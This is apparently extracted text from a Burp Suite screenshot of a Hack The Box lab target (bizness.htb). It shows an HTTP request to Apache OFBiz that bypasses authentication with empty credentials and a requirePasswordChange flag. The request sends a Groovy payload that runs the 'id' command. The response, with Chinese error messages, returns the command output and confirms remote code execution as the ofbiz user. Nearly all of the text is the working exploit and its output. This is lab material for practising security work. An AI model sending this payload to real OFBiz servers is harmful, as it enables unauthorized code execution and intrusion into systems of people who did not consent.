 Request
Pretty Raw Hex \n
1 POST /webtools/control/ProgramExport/?USERNAME=&
PASSWORD=&requirePasswordChange=Y HTTP/1.1
2 Host: bizness.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 59
8
9 groovyProgram=
throw+new+Exception('id'.execute().text);
10
11
Response
Pretty Raw Hex Render \n
content-messages errorMessage"
117 onclick="
document.getElementById('content-messages').par
entNode.removeChild(this)">
118 <p>
&#x53d1;&#x751f;&#x4e86;&#x4e0b;&#x9762;&#x76
84;&#x9519;&#x8bef;:
</p>
119 <p>
java.lang.Exception: uid=1001(ofbiz)
gid=1001(ofbiz-operator)
groups=1001(ofbiz-operator)
120 </p>
121 <p>
用户名是空的，请重新输入
</p>
122 <p>
密码是空的，请重新输入。